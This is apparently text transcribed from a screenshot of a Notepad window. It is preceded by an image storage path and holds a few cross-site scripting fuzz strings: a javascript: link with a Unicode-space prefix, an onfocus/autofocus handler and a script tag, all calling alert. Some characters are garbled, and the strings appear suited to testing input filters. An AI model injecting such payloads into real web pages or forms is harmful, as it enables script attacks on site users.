 *Untitled - Notepad
File Edit Format View Help
<A HREF=\Xe2\X80\X85JAVASCRIPT:JAVASCRIPT:ALERT1) ID=FUZZELEMENT1>TEST</A> ONFOCUS=jAvAscRIPT:ALERT123) AUTOFOCUS0><SCRIPT>\Xe1\X9a\X80JAVASCRIPT:ALERT1)</SCRIPT>
Ln 1, Col 163 100% Windows (CRLF) UTF-8
de